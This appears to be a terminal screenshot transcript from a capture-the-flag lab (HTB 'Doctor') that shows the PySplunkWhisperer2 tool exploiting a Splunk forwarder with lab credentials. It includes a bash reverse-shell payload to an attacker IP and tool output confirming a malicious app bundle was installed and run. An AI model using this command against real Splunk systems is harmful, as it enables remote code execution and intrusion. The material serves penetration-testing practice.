 (pentest) ┌──(pentest)─(root💀kali)-[/home/…/machine/doctor/SplunkWhisperer2/PySplunkWhisperer2]
└─# python PySplunkWhisperer2_remote.py --host 10.129.2.21 --port 8089 --lhost 10.10.17.145 --lport 1338 --username shaun --password Guit
ar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.17.145/1339 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmppbsczy8m.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.17.145:1338/
10.129.2.21 - - [03/Nov/2023 03:15:41] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
ProxySSO-auth
Press RETURN to cleanup